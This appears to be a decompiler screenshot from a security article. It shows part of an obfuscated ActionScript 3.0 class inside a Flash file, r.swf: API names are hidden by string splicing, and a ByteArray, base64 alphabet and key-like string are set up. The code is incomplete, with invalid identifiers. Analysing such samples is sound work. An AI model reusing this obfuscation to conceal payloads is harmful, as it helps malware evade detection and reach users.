 r.swf :: Scripts (1) :: ActionScript 3.0 :: class
as P
//class &
package
{
import flash.utils.*;
public final class & extends Object
{
public function &()
{
super();
this.4 =
this.! = flash.utils.getDefinitionByName("flash.utils.ByteArray") as Class;
this.1 = "length";
this.% = "position";
this.6 = "w_eByte".replace("_", "rit");
this.2 = "w_eMultiByte".replace("_", "rit");
this.+ = "rbJ4ga8Lr7gRe46UsUdzt";
this.# = "iso-x9-1".replace("x", "885");
this.3 = "ABCDEFGHIJKLMNOPQRSTUVWXY_Zabcdefghijklmnopqrstuvwxyz0123456789+/=".replace("_", "");
return;
}
private static function ,():*
{
var loc1:*=new 5.!();
var loc2:*;
(loc2 = loc1)[5.2](5.+, 5.#);
Tag information
My tasks (SWF, EXE) - 1
r.swf
Images (0)
Shapes (0)
Morphs (0)
Fonts (0)
Texts (0)
Sounds (0)
Videos (0)
Buttons (0)
Sprites (0)
Frames (1)
Scripts (1)
ActionScript 3.0
class &
class 0
class 8
Binary (0)
drops.wooyun.org